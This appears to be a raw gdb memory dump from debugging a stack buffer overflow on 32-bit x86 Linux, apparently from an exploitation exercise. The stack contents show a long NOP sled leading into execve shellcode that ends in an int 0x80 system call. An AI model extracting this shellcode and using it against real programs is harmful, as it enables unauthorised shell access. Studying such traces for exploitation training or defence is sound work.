 (gdb) x/100x $esp-1500
0xbffff430: 0x40013c00 0x00000000 0x00000000 0x00000004
0xbffff440: 0x40014af8 0x00000004 0xbffff468 0x40000674
0xbffff450: 0x400140d8 0x01ee5739 0xbffff500 0x40000edc
0xbffff460: 0x40013868 0x40013c00 0x00000000 0xbffff530
0xbffff470: 0x4000966a 0x080480f4 0x40014c50 0x00000007
0xbffff480: 0x40013868 0x00000000 0x40013e70 0x40000814
0xbffff490: 0x40009c50 0x00005207 0x4001a0dc 0x4001a0dc
0xbffff4a0: 0x4001a0e8 0x00000018 0x400017f4 0x00000004
0xbffff4b0: 0x4001a0e8 0x40013c00 0xbffff518 0xbffff514
0xbffff4c0: 0xbffff510 0x40013c00 0x4001a0d4 0x40010c9e
0xbffff4d0: 0x40000814 0x400138d4 0x40001402 0x400002f4
0xbffff4e0: 0x080482d0 0x080482d0 0xbffff530 0x00000002
0xbffff4f0: 0x40023fd0 0x40013c00 0x4000ba15 0x40013868
0xbffff500: 0x40000814 0x400041b0 0x00000001 0xbffff518
0xbffff510: 0x40001528 0x000002c8 0x00000000 0x080482d0
0xbffff520: 0x00000000 0x00000001 0x40000824 0xbffff538
0xbffff530: 0x400075bb 0x40017000 0x00002fb2 0x40013868
0xbffff540: 0xbffff744 0x4000380e 0x400144a0 0x6d6f682f
0xbffff550: 0x6b732f65 0x74656c65 0x90 0x90909090
0xbffff560: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff570: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff580: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff590: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5b0: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5f0: 0x50c03190 0x399797b8 0x97980534 0xb8503439
0xbffff600: 0x3734b117 0x34b11805 0xc0315037 0x5350e389
0xbffff610: 0xc289e189 0x80cd0bb0 0x40002900 0x40013868
0xbffff620: 0x4000220c 0xbffffb4e 0x00000000 0x00000000
0xbffff630: 0x00000000 0x00000000 0x40014b00 0x00000000
0xbffff640: 0x00000000 0x00000000 0x00000000 0x00000006
0xbffff650: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff660: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff670: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff680: 0x00000000 0x00000001 0x00000000 0x00000001
0xbffff690: 0xbffff548 0x00060000 0x00000000 0x00000000
0xbffff6a0: 0x00000000 0x00000001 0x00000000 0x00000000
0xbffff6b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff6c0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff6d0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff6e0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff6f0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff700: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff710: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff720: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff730: 0x00000000 0x00000000 0x4000f7cb 0x4000f7cb
0xbffff740: 0x40013868 0xbffff788 0x4000c84c 0x08048034
(gdb)